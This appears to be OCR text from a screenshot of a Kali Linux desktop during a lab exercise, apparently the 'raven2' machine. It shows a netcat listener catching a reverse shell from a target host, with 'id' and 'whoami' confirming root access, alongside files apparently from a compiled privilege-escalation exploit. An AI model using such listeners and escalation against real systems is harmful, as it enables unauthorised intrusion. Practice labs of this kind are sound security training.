 ┌──(kali㉿Kali)-[/tmp]
└─$ nc -lvnp 7788
listening on [any] 7788 ...
connect to [192.168.2.129] from (UNKNOWN) [192.168.2.135] 39614
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
kali hk raven2
Places
Computer
kali
Desktop
Trash
Documents
1518.c 1518.o
File System